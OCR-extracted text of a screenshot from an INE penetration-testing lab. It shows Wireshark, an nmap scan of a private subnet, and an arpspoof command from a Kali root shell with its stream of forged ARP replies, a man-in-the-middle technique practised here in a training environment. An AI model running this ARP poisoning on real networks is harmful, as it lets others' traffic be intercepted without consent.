 INE - Penetration Testing Basics
INE Labs
20220808105025195.jpg (1000×
arpspoof(8) [debian man page]
ine.attackdefensecloudlabs.com/networkinglabs/decda2308b22d49cb677f89049664c854efe82ae001380b94457a43d274a1dd7
ABP
root@kali: ~
The Wireshark Network Analyzer
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Interface
Channel
802.11 Preferences
Welcome to Wireshark
Capture
Registering dissectors 1722_acf_can
Learn
User's Guide · Wiki · Questions and Answers · Mailing Lists
Please wait while Wireshark is initializing...
3:
group default q
St
Nm
Ho
No
PO
22
33
MA
Nm
Ho
No
PO
22
23
MA
Nm
Ho
MAC Address: 08:00:27:99:AA:A7 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.100.13.140
Host is up (0.0000050s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE
3389/tcp open  ms-wbt-server
5910/tcp open  cm
Nmap done: 256 IP addresses (4 hosts up) scanned in 31.22 seconds
┌──(root💀kali)-[~]
└─# wireshark
23:05:07.201     Main Warn QXcbConnection: XCB error: 148 (Unknown), sequence: 187, resource
id: 0, major code: 141 (Unknown), minor code: 20
┌──(root💀kali)-[~]
└─# arpspoof -i eth1 -t 10.100.13.37 -r 10.100.13.36
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
root@kali: ~
The Wireshark Net...
1 2 23:05